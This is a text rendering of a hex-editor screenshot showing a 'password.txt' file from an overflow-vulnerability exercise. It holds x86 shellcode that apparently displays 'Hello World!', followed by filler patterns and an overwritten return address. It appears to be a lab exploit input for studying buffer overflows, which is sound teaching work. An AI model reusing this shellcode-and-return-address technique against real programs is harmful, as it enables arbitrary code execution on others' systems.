 010 Editor - D:\Project\Work\漏洞溢出\Release\password.txt*
File Edit Search View Format Scripts Templates Tools Window Help
Hex
Startup password.txt*
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 83 EC 60 EB 15 30 19 08 77 90 59 A2 75 48 65 6C ƒì`ë.0..w.Y¢uHel
0010h: 6C 6F 20 57 6F 72 6C 64 21 00 E8 00 00 00 00 5E lo World!.è....^
0020h: 33 D2 8D 7E EE 8B 46 E6 52 57 57 52 FF D0 8B 46 3Ò.~î‹FæRWWRÿÐ‹F
0030h: EA 52 FF D0 33 C0 5F 5E 5B 5D C3 44 32 44 33 44 êRÿÐ3À_^[]ÃD2D3D
0040h: 34 44 35 44 36 44 37 44 38 44 39 45 C4 FC 19 00 4D5D6D7D8D9EÄü..
0050h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0060h: 00 00 00 00 34 46 35 46 36 46 37 46 38 46 39 47 ....4F5F6F7F8F9G
0070h: 31 47 32 47 33 47 34 47 35 47 36 47 37 47 38 47 1G2G3G4G5G6G7G8G
0080h: 39 48 31 48 32 48 33 48 34 48 35 48 36 48 37 48 9H1H2H3H4H5H6H7H